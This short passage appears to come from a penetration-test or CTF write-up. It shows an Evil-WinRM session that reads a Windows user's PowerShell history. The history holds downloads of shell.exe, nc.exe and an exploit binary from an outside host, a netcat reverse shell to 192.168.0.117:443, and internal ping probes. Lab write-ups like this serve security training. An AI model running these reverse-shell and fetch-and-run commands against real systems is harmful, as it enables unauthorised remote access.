 *Evil-WinRM* PS C:\Users\Emily\Documents> type C:\Users\Emily\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
cd Desktop
whoami /privs
whoami /priv
.\Expl.exe
iwr -uri http://192.168.0.117/shell.exe -outfile shell.exe
iwr -uri http://192.168.0.117/nc.exe -outfile nc.exe
.\nc.exe -e powershell 192.168.0.117 443
$vs2019RegPath = "HKLM:\SOFTWARE\WOW6432Node\Microsoft\VisualStudio\SxS\VS7"
$vs2019Installed = Test-Path $vs2019RegPath`
exit
.\devenv.exe -h
"C:\Program Files (x86)\Microsoft Visual Studio\Installer\vswhere.exe" -property catalog_productDisplayVersion
"C:\Program Files (x86)\Microsoft Visual Studio\Installer\vswhere.exe" -help
"C:\Program Files (x86)\Microsoft Visual Studio\Installer\vswhere.exe"
ping -n 1 172.16.22.1
ping -n 1 172.16.22.2
iwr -uri http://192.168.0.188/Expl.exe -outfile Expl.exe
*Evil-WinRM* PS C:\Users\Emily\Documents>
wp_emily
Ghost_Cyber_Team